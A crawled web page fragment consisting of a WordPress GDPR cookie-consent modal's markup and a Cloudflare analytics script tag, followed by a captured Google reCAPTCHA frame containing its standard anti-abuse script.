          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s6scoYFiFvSO1Owhu7VebA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768938070426');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>